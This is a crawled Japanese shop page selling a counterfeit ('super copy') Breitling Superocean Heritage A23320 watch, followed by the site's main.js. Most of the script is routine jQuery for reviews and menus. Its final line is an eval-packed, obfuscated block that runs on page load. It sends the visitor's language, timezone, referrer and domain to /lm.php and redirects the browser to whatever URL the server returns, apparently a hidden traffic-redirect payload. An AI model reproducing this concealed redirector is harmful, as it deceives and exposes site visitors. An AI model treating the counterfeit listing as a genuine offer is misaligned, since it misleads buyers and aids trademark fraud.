

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mimtokei.com/breitling-a23320_m3335.html
body_size: 3227
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ブライトリング エアロマリン スーパーオーシャン ヘリテージ A23320 コピー 時計</title>
<link rel="canonical" href="https://www.mimtokei.com/breitling-a23320_m3335.html" /><link href="https://www.mimtokei.com/sp.css" rel="stylesheet" type="text/css" />
<meta name="robots" content="noarchive" />
<script type="text/javascript" src="https://www.mimtokei.com/java/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.mimtokei.com/java/main.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PCL6SBQ7MD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCL6SBQ7MD');
</script>
</head>
<body>
<header>
<div class="header2">
<div class="navbar">
<div id="logo"><a title="スーパーコピー時計 激安" href="https://www.mimtokei.com/"><img alt="スーパーコピー時計 激安" src="https://www.mimtokei.com/images/logo.gif"></a></div><div id="favorites"></div>
</div>
<div id="head_tel"><img src="https://www.mimtokei.com/images/tel.gif"></div>
<div id="search"><form action="https://www.mimtokei.com/search.html" method="get" rel="nofollow"><i class="glyphicon-search"></i><input class="search_input" type="text" name="seach"><input type="submit" class="button b_blue" value="検　索"></form></div>
</div>
<nav><li><a href="https://www.mimtokei.com/" class="glyphicon-star">ホーム</a></li><li><a href="https://www.mimtokei.com/info1.html" rel="nofollow" class="glyphicon-star">会社概要</a></li><li><a href="https://www.mimtokei.com/info2.html" rel="nofollow" class="glyphicon-star">注文方法</a></li><li><a href="https://www.mimtokei.com/info5.html" rel="nofollow" class="glyphicon-star">Q&amp;A</a></li><li><a href="https://www.mimtokei.com/info4.html" rel="nofollow" class="glyphicon-star">品質保証</a></li><li><a href="https://www.mimtokei.com/info6.html" class="glyphicon-star" rel="nofollow">EMSの追跡</a></li><li><a href="https://www.mimtokei.com/shopping_cart.html" rel="nofollow"><font color="#FF0000" class="glyphicon-star">買い物かご</font></a></li></nav>
</header><section>
	<article>
		<div id="path" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.mimtokei.com/" class="glyphicon-home" itemprop="item"><span itemprop="name">コピー時計</span></a><meta itemprop="position" content="1" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/breitling/"><span itemprop="name">ブライトリングコピー</span></a><meta itemprop="position" content="2" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/breitling-superocean-t45.html"><span itemprop="name">スーパーオーシャン</span></a><meta itemprop="position" content="3" /></li><code>&gt;</code>A23320</div>  
		<div itemscope itemtype="https://schema.org/Product">   
        <div id="goods-column">
		<div id="goods-column-left">
		<div class="goods-img"><img width="280" height="280" alt="ブライトリング エアロマリン スーパーオーシャン ヘリテージ A23320 コピー 時計" src="https://www.mimtokei.com/images/watches/breitling/2013461137296.jpg" itemprop="image"></div>           
		<a href="https://www.mimtokei.com/breitling-a234q48np_m3334.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons09.gif"></a>&nbsp;&nbsp;
		<a href="https://www.mimtokei.com/breitling-a194g50oca_m3336.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons10.gif"></a>		</div>
		<div id="goods-column-right">
		<form id="product-info-form" method="post" action="https://www.mimtokei.com/shopping_cart.html" onsubmit="return check_pro();">
		<input name="action" type="hidden" value="incart" />
		<input name="products_id" type="hidden" value="3335" />
		<h1 itemprop="name">ブライトリング エアロマリン スーパーオーシャン ヘリテージ A23320 コピー 時計</h1>
		<ul class="mdItemInfoReview">
		        <span style="font-size:12px;" class="write button b_red small"><i class="glyphicon-edit"></i> レビューを書く</span></ul>		
		<li class="stock">在庫状況： 有り </li>
		<li>商品番号： <span itemprop="model">A23320</span></li>
		<li class="brand2">ブランド：<span itemprop="brand">ブライトリング</span>（BREITLING）時計</li>
        <li class="elPrice" itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
		
        <span class="green">S品価格：<span itemprop="lowPrice">22700</span>円</span><br>        <span class="red">N品価格：<span  itemprop="highPrice">46700</span>円</span>        <meta itemprop="offerCount" content="2" />        <meta itemprop="priceCurrency" content="JPY" />
        </li>
		<li>数量：<select id="num" name="num"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select>
    	<span style="margin-left:20px;">品質: </span><select name="quality" id="quality" onchange="return check_pro2()">
        <option value="">品質は選びます</option>
        <option value="s">S品</option>        <option value="n">N品</option>   		</select><span id="qual"></span></li>
		<div class="submit">
			<i class="glyphicon-shopping-cart"></i><input value="カートに入れる" type="submit" class="button b_red"/>			<a class="button b_white medium glyphicon-envelope" onclick="javascript:location.href='mailto:swisswatch88@gmail.com'">連絡先</a>
		</div>
		
		</form>
		</div>
        </div>
        
		<div class="case-title">
			<ul role="tablist">
				<li class="current" role="goods-details"><span class="glyphicon-star"></span>腕時計の説明</li>			</ul>
		</div>
		
		<div id="goods-details" class="tabs" itemprop="description">
		<p>
キャリバー：　ブライトリング23 ツーカウンタークロノグラフ 自動巻クロノメーター 42時間パワー
</p>
<p>リザーブ 毎時28800回転<br />
ケース：　ステンレススティール(SS) 直径46mm<br />
文字盤： 黒文字盤 3時位置30分計 6時位置デイト 9時位置秒針<br />
防水機能：　200m防水<br />
ベゼル：　SS with ブラックアルミニウムベゼル(逆回転防止)<br />
リューズ：　ねじ込み式リューズ<br />
バックケース：　SS ねじ込み式 限定シリアル刻印<br />
ガラス：　ドーム形サファイアクリスタル 両面無反射コーティング<br />
バンド：　ブラックオーシャンレーサーストラップ(ラバーベルト) フォールディングバックル(スライ
</p>
<p>ド式微調整)<br />
その他：　サイズ調整について.ラバーベルトをお好みの長さに合わせてカットしていく方法ですので
</p>
<p>、通信販売の場合は、サイズ調整なしでお送りさせて頂きます。
</p>
<p align="center">
	<img title="ブライトリングスーパーコピー 時計 エアロマリン スーパーオーシャン ヘリテージ クロノグラフ A23320" alt="ブライトリングスーパーコピー 時計 エアロマリン スーパーオーシャン ヘリテージ クロノグラフ A23320" src="https://www.mimtokei.com/kopi/breitling/20130406113631_5937.jpg" />
</p>
<p align="center">
	<img title="ブライトリングスーパーコピー 時計 エアロマリン スーパーオーシャン ヘリテージ クロノグラフ A23320" alt="ブライトリングスーパーコピー 時計 エアロマリン スーパーオーシャン ヘリテージ クロノグラフ A23320" src="https://www.mimtokei.com/kopi/breitling/20130406113645_4062.jpg" />
</p>
<p align="center">
	<img title="ブライトリングスーパーコピー 時計 エアロマリン スーパーオーシャン ヘリテージ クロノグラフ A23320" alt="ブライトリングスーパーコピー 時計 エアロマリン スーパーオーシャン ヘリテージ クロノグラフ A23320" src="https://www.mimtokei.com/kopi/breitling/20130406113658_1875.jpg" />
</p>

<p>
</div>
    
	
    	</div>
	</article>
	<aside><script type="text/javascript" src="https://www.mimtokei.com/java/left.js"></script><aside>
</section><footer>
	<div class="footer1">
		</div>
	<div class="footer2">copyright&copy; 2022 MimTokei時計、<a href="https://www.mimtokei.com/">スーパーコピー時計</a>&nbsp; 送料無料。 コピー時計工場直販店</div>
	<div class="footer3"><img src="https://www.mimtokei.com/images/ems.gif"></div>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KN3yD8RcZGF9pOkf",ck:"KN3yD8RcZGF9pOkf"})</script>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0cc5c43107f468f99bb3645fbb0a2ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mimtokei.com/java/main.js
body_size: 3635
content:
function check_pro(){if($("#quality").val()!=''){ return true;} $("#quality").css("backgroundColor","#FFD7D7"); $("#qual").html("<i class='glyphicon-arrow-left red'></i> <span>選択してください 【品質.価格】</span>"); return false;} 
function check_pro2(){$("#quality").css("backgroundColor",""); $("#qual").html("");}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
$(document).ready(function(){
	//提交评论
	$("#FormSubmit").live('click', function(){
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。'); $('#ratingTip').addClass("errorInfo");
			return false;
		}else{
			$('#ratingTip').remove();
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。'); $('#customer_nameTip').addClass("errorInfo");
			return false;
		}else{
			$('#customer_nameTip').remove();
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。'); $('#review_contentTip').addClass("errorInfo");
			return false;
		}else{
			$('#review_contentTip').remove();	
		};
		
		$.ajax({
			cache: false,
			type: "post",//重要参数1：请求的方式
			url : "https://www.mimtokei.com/index.php?action=addComment",//重要参数2：请求的文件名
			data: $('#submitRevied').serialize(),			//获取form表单的数据			
			datatype:'json',					//返回的数据格式
			beforeSend: function () {// 禁用按钮防止重复提交
				$('#FormSubmit').attr({'class':'processing-button', 'value':'Processing...', 'disabled':true});
			},
			//请求成功执行的function
			success: function(msg){//重要参数3：msg是后台返回的数据，和js的reponsetext一样，如果后台没有返回数据则不会弹出。
				if(msg==1){
					$("#WriteReview").hide(300); $(".write").after('<div class="messageSuccess"><i class="glyphicon-saved"></>ありがとうございます、投稿して完成します！<div>'); 
				}
				//alert("请求成功,后台返回数据:"+msg);    //alert("提交成功"+JSON.stringify(message));
			},
			complete: function () {
				$('#FormSubmit').attr({'class':'button b_red', 'value':'投稿する', 'disabled':false}); $('#rating').val(''); $('#customer_name').val(''); $('#review_content').val('');
			},
			error:function(msg){
				alert("error: "+msg);
			}
			});
 
        return false;//重要语句：如果是像a链接那种有href属性注册的点击事件，可以阻止它跳转
	});

	$(".fontA").prepend('A品：'); $(".fontS").prepend('S品：'); $(".fontN").prepend('N品：');
	$("section .fontA,section .fontS,section .fontN").append('円');$(".yuan").append('円');
	
	//product tab
	$(".case-title li").click(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});
	
	//write reviews
	$(".write").click(function () { //产品页评论
		var products_id = $("#product-info-form input[name=products_id]").val();
		//if(products_id > 0) {				   
		$("#goods-details").after('<div id="WriteReview"><label class="nav-unshown" id="write-close"></label><div class="review-table"><form id="submitRevied" name="form1" method="post" class="form-horizontal"><input name="products_id" type="hidden" value="'+products_id+'" /><div class="redTitle">レビューを書く<i class="glyphicon-remove"></i></div><dl class="overall-rating"><dt>評価:<select name="rating" id="rating"><option value="">---選びます---</option><option value="1">★☆☆☆☆ （良くない）</option><option value="2">★★☆☆☆ （あまり良くない）</option><option value="3">★★★☆☆ （普通）</option><option value="4">★★★★☆ （良い）</option><option value="5">★★★★★ （非常に良い）</option></select></dt><p id="ratingTip"></p></dl><dl class="your-review"><dt>名前:</dt><dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name"><p id="customer_nameTip"></p></dd></dl><dl class="your-review"><dt>レビュー内容: </dt><dd><textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea><p id="review_contentTip"></p></dd></dl><div class="review-operate"><input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" class="button b_red" value="投稿する"></div></form></div></div>');
		//}
		$(".messageSuccess").remove();});
	$("#write-close").live('click',function () { $("#WriteReview").remove();});
	$(".redTitle").live('click',function () { $("#WriteReview").remove();});
	
	//mobie
/*	$(window).resize(function () {          //当浏览器大小变化时
   		var width = $(window).width();         
		if(width<900){ isMobile(); }else{ isPC();}
	});*/
	
	if(!IsPC() || $(window).width()<900){		
		isMobile();
	}
	

});

function isPC(){
	alert('ispc');
	$(".navbar").removeClass("fixed-top");
		
}
function isMobile(){
		$('#th-list .public-heading').append('<i class="glyphicon glyphicon-remove"></i>');
		if($("#th-list").length>0){
			$('#favorites').append('<i id="control-list" class="glyphicon-menu-hamburger"></i>');
			$(window).scroll(function(){//滚动事件获取//判断滚动条高度
			var $scroll = $(document).scrollTop();
			if($scroll>800){//判断滚动条高度
				$(".navbar").addClass("fixed-top");
				//增加CLASS
			}else{
				$(".navbar").removeClass("fixed-top");
				//移除CLASS
			}
			});
		}
		$('#th-list').addClass("Left-Menu");
		$("#control-list").live('click', function(){ $('#th-list').prepend('<label class="nav-unshown" id="nav-close" for="nav-input"></label>'); $(".Left-Menu").show(); });
		$(".public-heading").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		$("#nav-close").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		
		// Default display 
		$(".module-title").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('titleH2');
		
		$(".module-title").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});	
}

function pagetop(){window.scrollTo(0,0);}
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));